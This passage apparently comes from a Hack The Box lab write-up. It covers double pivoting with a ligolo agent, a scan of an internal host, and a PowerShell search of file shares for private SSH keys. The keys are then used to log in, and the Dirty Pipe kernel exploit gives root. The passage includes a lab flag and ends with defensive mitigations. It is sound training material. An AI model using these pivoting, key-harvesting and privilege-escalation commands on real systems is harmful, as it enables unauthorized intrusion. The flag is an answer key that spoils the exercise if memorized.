 _Figure 103.1 — Lab execution and output verification (Page 103)_
 _Figure 103.2 — Lab execution and output verification (Page 103)_
 _Figure 103.3 — Lab execution and output verification (Page 103)_
Back on DC01, lets execute the agent
Back on DC01, lets execute the agent: .\agent\agent.exe -connect 172.16.8.120:11601 -ignore-cert Observe the IP is ‘dmz01’ IP:
Back on the dmz01 proxy:
Lets enter: session 1 start as we did last time
Now we should have connection from dmz01 to 172.18.9.0, let’s confirm:
We have ping!
Ok, now we have the original pivoting from the pwnbox to the internal network1 (172.16.8.0), and from dmz01 to the internal network2(172.16.9.0).
 _Figure 104.1 — Lab execution and output verification (Page 104)_
 _Figure 104.2 — Lab execution and output verification (Page 104)_
 _Figure 104.3 — Lab execution and output verification (Page 104)_
 _Figure 104.4 — Lab execution and output verification (Page 104)_
internal network2
Technical Methodology & Exploit Execution:
1
sudo ip route add 172.16.9.0/24 dev ligolo;
to add the internal network2 – 172.16.9.0/24 to the pwnbox’s routing table.
Lets try again:
We have a connection from pwnbox to MGMT01! Now we can analyze the machine using the tools in the pwnbox without needlessly complex transfers of tools (which often get botched).
 _Figure 105.1 — Lab execution and output verification (Page 105)_
 _Figure 105.2 — Lab execution and output verification (Page 105)_
 _Figure 105.3 — Lab execution and output verification (Page 105)_
Lets run nmap scan
Lets run nmap scan:
1
nmap 172.16.9.25 -sV -p 1-10000
We are dealing with a Linux machine, with ssh open. However we do not have any credentials, or keys to enter the machine. Lets have a re-inspection for the share ‘Department Shares’ – which we already dealt with in ‘Lateral Movement’ section, and is located in the folder ‘C:\Department Shares’. We already made credentials search there and found whatever credentials we needed back then, so lets run instead a search for RSA keys. As the private key format is known – we may expect the keywords: ‘PRIVATE KEY’ will appear in the private keys, so lets look for that: Get-ChildItem -Path “C:\Department Shares” -Recurse - ErrorAction SilentlyContinue -Force | Select-String -Pattern “PRIVATE KEY” -ErrorAction SilentlyContinue | Select-Object -ExpandProperty Path -Unique
There are 3 keys, all of which in the same ‘Netowrking’ folder, lets get their content to the pwnbox (copy-paste will be the quickiest). *note – when I did all those operations I opened a new Administrator WinRM session to DC01, which made the old one running the ligolo agent get closes, for the next parts – reconnect to DC01, and re-establish the double pivot from the pwnbox to the MGMT01. *
 _Figure 106.1 — Lab execution and output verification (Page 106)_
 _Figure 106.2 — Lab execution and output verification (Page 106)_
And run ‘ls’ to confirm flag’s existence, and get the flag
When all files are transferred, we will have them on the pwnbox:
*the ‘id_rsa’ is the original dmz01 key. * And run
1
chmod 600 *id_rsa
This command will change the permissions of all the keys to 600 at once.
Lets login to ‘ssmallsadm’ user
1
ssh -i ssmallsadm-id_rsa ssmallsadm@172.16.9.25
And run ‘ls’ to confirm flag’s existence, and get the flag:
*The rest of the users will require a password as well as key, so nothing in there. *
 _Figure 107.1 — Lab execution and output verification (Page 107)_
 _Figure 107.2 — Lab execution and output verification (Page 107)_
 _Figure 107.3 — Lab execution and output verification (Page 107)_
 _Figure 107.4 — Lab execution and output verification (Page 107)_
session) the command
Lab Question (Page 108): Escalate privileges to root on the MGMT01 host. Submit the contents of the flag.txt file in the /root directory.
Flag / Answer:
206c03861986c0e264438cb6e8e90a19
Technical Methodology & Exploit Execution:
among other methods, we will run in ‘MGMT01’ (‘ssmallsadm’ session) the command: uname -a to get grasp on the OS versions, including the kernel version:
*we can also run ‘uname -r’ to get ONLY the kernel version:
* The kernel vesion is 5.10.0-051000-generic. Referring to ‘Linux Privilge Escelation’ writeup – this kernel version is vulnerable to ‘Dirty Pipe’ vulnerability (CVE-2022-0847) (page 11 in the writeup). Lets download the exploit here, unzip the download
We copy the content of ‘exploit-1.c’ (we can use both ‘exploit-1.c’ and ‘exploit- 2.c’ and both will work – however ‘exploit-1’ is quicker). and in MGMT01, we create a new file with the same name ‘exploit-1.c’, we open it with vim: vim exploit-1.c
 _Figure 108.1 — Lab execution and output verification (Page 108)_
 _Figure 108.2 — Lab execution and output verification (Page 108)_
 _Figure 108.3 — Lab execution and output verification (Page 108)_
and run
enter ‘i’ for insert mode, and paste the copied c code to the file
Exit from insert mode with ‘ctrl +c’ Save (‘:wa!’ – then :q to quit) compile gcc exploit-1.c -o exploit-1 and run:
The execution will spawn for us root shell, we confirm we are root with ‘whoami’, and then we simply cat the flag from ‘/root/flag.txt’.
 _Figure 109.1 — Lab execution and output verification (Page 109)_
 _Figure 109.2 — Lab execution and output verification (Page 109)_
Enterprise Defense & Mitigation Blueprint
To neutralize the attack vectors demonstrated throughout this module, security engineers and infrastructure administrators should implement layered defense-in-depth controls:
- Principle of Least Privilege (PoLP): Strictly segregate administrative rights, isolate service accounts into managed domains (gMSAs), and strip unnecessary capabilities (
CAP_SETUID,SeImpersonatePrivilege). - Input Validation & Parameterization: Neutralize command injection, LFI, and parameter tampering at the source by utilizing strict type allowlists, parameterized ORMs, and secure input sanitization.
- Network Boundary Segmentation: Isolate sensitive internal management ports (SSH, WinRM, SMB, RDP, SQL) behind bastion hosts and multi-factor VPN gateways with network-level microsegmentation.
- Telemetry & Threat Detection: Forward audit logs (Sysmon, Windows Event Logs, Linux Auditd, Zeek) to a centralized SIEM with behavioral rules targeting anomalous process spawning (
cmd.exefromw3wp.exe, unexpected SUID execution, or mass port probing).
MITRE ATT&CK Mapping & Threat Matrix
| Security Domain | Mapping Specification |
|---|---|
| Primary Tactic | Enterprise Penetration Testing & Adversary Simulation |
| Mitre Techniques | T1021, T1090, T1078.002 |
| Common Weakness Enumerations | CWE-284, CWE-200 |
Adversary Tradecraft & Technique Breakdown
| Technique ID | Technique Name | Tactic | Applied Offensive / Defensive Context |
|---|---|---|---|
T1021 | Remote Services | Lateral Movement | Traversing network segments via WinRM, SSH, RDP, and WMI |
T1090 | Proxy | Command and Control | Deploying multi-hop proxy chains across segmented zones |
T1078.002 | Valid Accounts: Domain Accounts | Defense Evasion | Using compromised service credentials to cross trust boundaries |
Identified Common Weakness Enumerations (CWE)
CWE-284: Improper Access Control in Network ArchitecturesCWE-200: Exposure of Sensitive Information Across Subnets
Detection Engineering & Defensive Countermeasures
Modern enterprise security programs must implement proactive, layered defense-in-depth controls to detect and mitigate the techniques covered in this module:
- Implement Zero Trust Network Access (ZTNA) requiring explicit authentication and continuous posture checks per connection.
- Deploy internal east-west network IDS/IPS sensors to detect lateral movement protocols traversing internal VLANs.
- Enforce tiering administration models (Tier 0 / Tier 1 / Tier 2) preventing domain admin credentials from touching lower-tier workstations.
Authoritative References & Recommended Reading
- HTB Academy: Attacking Enterprise Networks — Official Hack The Box curriculum track
- NIST SP 800-207: Zero Trust Architecture — Authoritative zero trust guidance
- MITRE ATT&CK Enterprise Matrix — Global knowledge base of adversary tactics and techniques
- Microsoft Security Documentation: Enterprise Access Model — Privileged access management guidance